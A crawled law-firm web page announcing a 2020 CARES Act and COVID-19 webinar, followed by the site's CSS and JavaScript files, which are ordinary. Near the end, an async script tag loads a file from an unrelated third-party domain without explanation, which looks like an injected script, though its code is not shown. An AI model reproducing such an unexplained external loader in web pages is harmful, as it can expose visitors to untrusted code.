                  <div class="equalHMR eq"><a class="linked" title="L" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="https://bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Latest News" style="visibility: visible; background: url(https://bergersingerman.com/uploads/BS-news_1599743883.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="https://bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Latest News" style="visibility: visible; background: url(https://bergersingerman.com/uploads/BS-news_1599743931.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>News &amp; Insights</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="https://bergersingerman.com/news-insights/webinar-emerging-issues-facing-businesses-amidst-covid-19/print"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://bergersingerman.com/news-insights/webinar-emerging-issues-facing-businesses-amidst-covid-19/pdf"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://bergersingerman.com/news-insights/webinar-emerging-issues-facing-businesses-amidst-covid-19/pdf"><img class="fullpdf" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
   <div class="sharetastic"></div>

   
          <h2>Webinar: Emerging Issues Facing Businesses Amidst COVID-19</h2>
          
   
      <p class="date">April 6, 2020</p>
  
    
  
                                                                
    
  
  
  
  
  
  
  
    <p style="text-align: justify;">Our Crisis Response Team held&nbsp;a virtual discussion and live Q&amp;A on the CARES Act. Attendees had the opportunity to interact with our experts in the areas of tax, employment, insurance, government and bankruptcy, and received practical guidance to help them maneuver through the impacts to their business.&nbsp;</p>

  
              <div style="clear: both;"></div>

          
            
            	
                <video controls width="100%" poster="https://bergersingerman.com/uploads/bs-video-cover_1586370219.png">
                <source src="https://bergersingerman.com/uploads/emerging_issues_facing_business_amidst_covid19.mp4" type="video/mp4">
                Your browser does not support the video tag.
                </video>

                
            
          
      </div><!--end hidden-xs end of desktop intro -->

          
<div class="visible-xs">
<div class="sharetastic"></div>
</div>
<section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle default-open" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   
          <h2>Webinar: Emerging Issues Facing Businesses Amidst COVID-19</h2>
          
   
      <p class="date">April 6, 2020</p>
  
    
  
                                                                
    
  
  
  
  
  
  
  
    <p style="text-align: justify;">Our Crisis Response Team held&nbsp;a virtual discussion and live Q&amp;A on the CARES Act. Attendees had the opportunity to interact with our experts in the areas of tax, employment, insurance, government and bankruptcy, and received practical guidance to help them maneuver through the impacts to their business.&nbsp;</p>

  
              <div style="clear: both;"></div>

          
            
                <video controls width="100%">
                <source src="https://bergersingerman.com/uploads/emerging_issues_facing_business_amidst_covid19.mp4" type="video/mp4">
                Your browser does not support the video tag.
                </video>

            
          
      </div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practice Teams</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="https://bergersingerman.com/practice-teams/dispute-resolution-team">Dispute Resolution</a></p>
                                            <p><a href="https://bergersingerman.com/practice-teams/government-and-regulatory-team">Government and Regulatory</a></p>
                                            <p><a href="https://bergersingerman.com/practice-teams/business-reorganization-team">Business Reorganization</a></p>
                                            <p><a href="https://bergersingerman.com/practice-teams/government-and-regulatory-team">Government and Regulatory</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Team Member(s)</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
        
                      <p><a href="https://bergersingerman.com/team/david-k-black">David K. Black</a></p>
           
        
                      <p><a href="https://bergersingerman.com/team/mitchell-w-goldberg">Mitchell W. Goldberg</a></p>
           
        
                      <p><a href="https://bergersingerman.com/team/ilyse-m-homer">Ilyse M. Homer</a></p>
           
        
                      <p><a href="https://bergersingerman.com/preview/1330">Gina Clausen Lozier</a></p>
           
        
                      <p><a href="https://bergersingerman.com/team/dawn-m-meyers">Dawn M. Meyers</a></p>
           
        
                      <p><a href="https://bergersingerman.com/team/andrew-b-zelman">Andrew B. Zelmanowitz</a></p>
           
          </div>
</div><!-- end accordion-container-->


</div>
<!-- END MOBILE ONLY ACCORDIONS -->

</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right">           <div class="pagetools hidden-xs">         	<a href="https://bergersingerman.com/news-insights/webinar-emerging-issues-facing-businesses-amidst-covid-19/print"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://bergersingerman.com/news-insights/webinar-emerging-issues-facing-businesses-amidst-covid-19/pdf"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://bergersingerman.com/news-insights/webinar-emerging-issues-facing-businesses-amidst-covid-19/pdf"><img class="fullpdf" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">

<h2>Related Practice Teams</h2>
                    <p><a href="https://bergersingerman.com/practice-teams/dispute-resolution-team">Dispute Resolution</a></p>
                            <p><a href="https://bergersingerman.com/practice-teams/government-and-regulatory-team">Government and Regulatory</a></p>
                            <p><a href="https://bergersingerman.com/practice-teams/business-reorganization-team">Business Reorganization</a></p>
                            <p><a href="https://bergersingerman.com/practice-teams/government-and-regulatory-team">Government and Regulatory</a></p>
            <h2>Related Team Member(s)</h2>
                          <p><a href="https://bergersingerman.com/team/david-k-black">David K. Black</a></p>
                                     <p><a href="https://bergersingerman.com/team/mitchell-w-goldberg">Mitchell W. Goldberg</a></p>
                                     <p><a href="https://bergersingerman.com/team/ilyse-m-homer">Ilyse M. Homer</a></p>
                                     <p><a href="https://bergersingerman.com/preview/1330">Gina Clausen Lozier</a></p>
                                     <p><a href="https://bergersingerman.com/team/dawn-m-meyers">Dawn M. Meyers</a></p>
                                     <p><a href="https://bergersingerman.com/team/andrew-b-zelman">Andrew B. Zelmanowitz</a></p>
               
</div><!--end  hidden-xs -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='https://bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://bergersingerman.com/assets/js/main.js"></script>


<script src='https://bergersingerman.com/assets/js/sharetastic.js?ver=3'></script>

<script src='https://bergersingerman.com/assets/js/sharetastic_config.js'></script>


<script src="https://bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://bergersingerman.com/assets/css/overlaynav.css
body_size: 1427
content:
.nav-tools {
	position:absolute;
	right:10px;
	top:10px;
	color:#FFF;
	text-align:right;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .nav-tools {
 right:15px;
 top:15px;
}
}
 @media only screen and (min-width: 1920px) {
 .nav-tools {
 right:30px;
 top:25px;
}
}
.open-btn {
	color:#9EB0BD;
	font-size:16px;
	cursor:pointer;
	text-align:right;
	margin-right:8px;
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}






.header-fixed.home .open-btn {
	color:#FFF;
}
.open-btn img {
	width:16px;
 margin-right:.25rem;
}
 @media only screen and (min-width: 481px) {
.open-btn img {
 margin-right:.5rem;
}
}
 @media only screen and (min-width: 768px) {
 .open-btn {
 font-size:15px;
 margin-right:.25rem;
}
}
 @media only screen and (min-width: 1200px) {
 .open-btn {
 font-size:24px;
 margin-right:.5rem;
}
 .open-btn img {
 width:30px;
}
}
@media only screen and (min-width: 1920px) {
 .open-btn {
 margin-right:.75rem;
}
}
.open-gray {
	display: none;
	opacity: 0;
}
.header-fixed.home.active .open-white {
	display:none;
}
.header-fixed.home.active .open-gray {
	display:inline;
	opacity: 1;
	transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;
}
.header-fixed.home.active .open-btn {
	color:#9EB0BD;
}
/* search button */

.search-btn {
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}



.search-btn img {
	margin-bottom:2px;
	width:20px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .search-btn img {
 margin-bottom:2px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-btn img {
 width:31px;
}
}
/* ============= navigation menu ============= */
 #MainNav {
	z-index: 9999;
}
.overlay {
	height: 0%;
	position: fixed;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	background-color:#002E6E;
	overflow:auto;
	transition: 0.5s;
}
 @media only screen and (min-width: 768px) {
 .overlay {
 overflow-y: hidden;
}
}
/* ======== OVERLAY CLOSE BUTTON ========== */
 .overlay .closebtn {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#FFF;
	vertical-align:top;
}
 @media only screen and (min-width: 768px) {
.overlay .closebtn {
top: 15px;
 right:30px;
}
}
.overlay .closebtn span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-3px;
}
 @media only screen and (min-width: 768px) {
 .overlay .closebtn {
 font-size:40px;
}
 .overlay .closebtn span {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 .overlay .closebtn {
 font-size:60px;
}
 .overlay .closebtn span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .overlay {
 overflow-y: auto;
}
 .overlay a {
 font-size: 20px
}
 .overlay .closebtn {
 top: 15px;
 right: 35px;
}
}
/* ======== OVERLAY CONTENT ========== */


.overlay-content {
	position: relative;
	width: 100%;
}
.overlay-content.nav {
	top: 10px;
	margin-top: 20px;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.nav {
 top: 25%;
}
}
.overlay-content.search {
	top: 50%;
	transform: translate(0, -50%);
	text-align: left;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.search {
 top: 50%;
 transform: translate(0, -50%);
}
}
/* overlay - main navigation */
 .main-nav ul {
	list-style:none;
	margin:0;
	padding:0;
	text-align:left;
}
.main-nav ul.indent {
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
 .main-nav ul.indent {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav ul.indent {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav ul.indent {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav ul.indent {
 margin-left:74px;
}
}
.main-nav ul li {
	text-align: left;
}
.main-nav a {
	font-size: 16px;
	line-height:115%;
	color: #FFF;
	font-weight:700;
	letter-spacing:-.02em;
 padding-top:.5rem;
	text-decoration: none;
	display: block;
	transition: 0.3s;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .main-nav a {
 font-size: 16px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a {
 font-size: 29px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a {
 font-size: 37px;
}
}
.main-nav a:visited {
	color: #FFF;
}
.main-nav a:hover, .main-nav a:focus {
	color: #00B040;
}
.main-nav a.sectionhead {
	font-size: 22px;
	color: #a7b0c8;
	padding-top:20px;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.sectionhead {
 font-size: 22px;
 padding-top:50px;
}
 .main-nav ul:first-of-type a.sectionhead {
 padding-top:0px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.sectionhead {
 font-size: 30px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.sectionhead {
 font-size: 40px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.sectionhead {
 font-size: 50px;
}
}
.main-nav a.subpage {
	font-size: 14px;
	font-weight:400;
 padding-top:.75rem;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.subpage {
 font-size: 14px;
 padding-top:.5rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.subpage {
 font-size: 16px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.subpage {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.subpage {
 font-size: 28px;
}
}
.main-nav .social {
	padding-top:2rem;
	padding-bottom:1rem;
	text-align:left;
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
.main-nav .social {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .social {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .social {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
.main-nav .social {
 margin-left:74px;
}
}
.main-nav .social a {
	display:inline;
	margin-right:1rem;
	opacity:1;
}
.main-nav .social a:visited {
	opacity:1;
}
.main-nav .social a:hover {
	opacity:.9;
}
.main-nav .social img {
	width:29px;
}
 @media only screen and (min-width: 768px) {
 .main-nav .social img {
 width:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav .social img {
 width:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav .social img {
 width:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .social img {
 width:74px;
}
}
/* client tools link  */

.main-nav .client-tools {
	text-align:left;
}


.main-nav .client-tools a {
	font-size: 15px;
	color: #a7b0c8;
	
}
 @media only screen and (min-width: 768px) {
.main-nav .client-tools a {
 font-size: 13px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .client-tools a {
 font-size: 19px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .client-tools a {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .client-tools a {
 font-size: 33px;
}
}

 .main-nav .client-tools a:visited {
	color: #a7b0c8;
}
 .main-nav .client-tools a:hover,  .main-nav .client-tools a:focus {
	color: #00B040;
}
/* ===================================== */
/* 		OVERLAY SEARCH TOOLS */
/* ===================================== */
.search-nav {
}
.search-nav h2 {
	font-size:22px;
	font-weight:700;
	letter-spacing:-.01em;
	text-transform:uppercase;
	color:#6B7AA6;
	margin-bottom:10px;
	text-align:left;
}
 @media only screen and (min-width: 768px) {
 .search-nav h2 {
 font-size:32px;
 margin-bottom:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav h2 {
 font-size:42px;
 margin-bottom:30px;
}
}
/* attorney search form */
 .search-nav .attorney_search_form {
	padding-bottom:15px;
	margin-bottom:20px;
	overflow:hidden;
}
 @media only screen and (min-width: 768px) {
 .search-nav .attorney_search_form {
 margin-bottom:60px;
}
}
.search_results {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #6CC7E2;
	padding-top:40px;
	padding-bottom:20px;
}
.search_results .attorney-list {
}
.search-nav form {
}
.search-nav form input[type=text] {
	width:100%;
	padding:10px;
	padding-left:20px;
	-webkit-appearance:none;
	margin-top:6px;
	margin-bottom:6px;
	font-size:16px;
	font-weight:700;
	color:#FFF;
	border-radius: 0;
	border: 2px solid #6B7AA6;
	background-color:transparent;
}
 form ::-webkit-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form ::-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-ms-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 @media only screen and (min-width: 768px) {
 .search-nav form input[type=text] {
 padding:20px;
 padding-left:30px;
 margin-top:6px;
 margin-bottom:15px;
 font-size:30px;
 border: 3px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:30px;
}
 form :-moz-placeholder {
 font-size:30px;
}
 form ::-moz-placeholder {
 font-size:30px;
}
 form :-ms-input-placeholder {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav form input[type=text] {
 padding:25px;
 padding-left:50px;
 font-size:42px;
 border: 4px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:42px;
}
 form :-moz-placeholder {
 font-size:42px;
}
 form ::-moz-placeholder {
 font-size:42px;
}
 form :-ms-input-placeholder {
 font-size:42px;
}

.search-nav .btn.btn-green {
 font-size:22px;
 margin-top:15px;

}


}


--- FILE ---
content_type: application/javascript
request_url: https://bergersingerman.com/assets/js/global.js?ver=1
body_size: 267
content:
function openNav() {
    document.getElementById("MainNav").style.height = "100%";
}

/* Close */
function closeNav() {
    document.getElementById("MainNav").style.height = "0%";
}

/* Open */
function openSearch() {
    document.getElementById("SearchNav").style.height = "100%";
}

/* Close */
function closeSearch() {
    document.getElementById("SearchNav").style.height = "0%";
}

function openCity(evt, cityName) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    document.getElementById(cityName).style.display = "block";
    evt.currentTarget.className += " active";
}

$(function() {
        $('ul.fader li').hide();
        $('ul.fader li').css('position', 'relative');
        $('ul.fader li').css('top', '0px');
        $('ul.fader li').css('left', '0px');

        var max = $('ul.fader li').length;

        function showSlider() {

            if(localStorage.slider) {$('.fader').find('li:nth('+localStorage.slider+')').fadeIn(0);
                localStorage.slider = parseInt(localStorage.slider,10) + 1;
                if(localStorage.slider >= max) localStorage.slider=0;
            }else{
                 $('.fader').find('li:nth(0)').fadeIn(0);
                localStorage.slider=1;
            }
        }

        showSlider();

      });

	  $('.alphabet .equalHMR').on("touchstart", function (e) {
'use strict'; //satisfy code inspectors
var link = $(this); //preselect the link
if (link.hasClass('hover')) {
    return true;
 }
else {
   //link.addClass('hover');
   //$('ul > li').not(this).removeClass('hover');
   //e.preventDefault();
   //return false; //extra, and to make sure the function has consistent return points
  }
});